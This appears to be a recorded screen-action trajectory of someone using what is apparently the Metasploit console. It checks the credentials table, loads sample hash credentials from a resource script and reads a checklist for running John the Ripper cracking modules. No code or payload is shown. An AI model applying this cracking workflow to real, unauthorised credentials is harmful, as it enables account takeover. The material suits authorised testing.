
mouse_move(888, 223)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Confirm creds shows an empty credentials table and list the available resource scripts
text(creds)

text(info -d)

key(Tab)

Run the load_creds.rc resource script to add the sample multi-format hash credentials
text(load_creds.rc)

text(resou)

Read the checklist steps for running each jtr module, dropping creds, and apply_pot
scroll(down, 3)

scroll(down, 3)
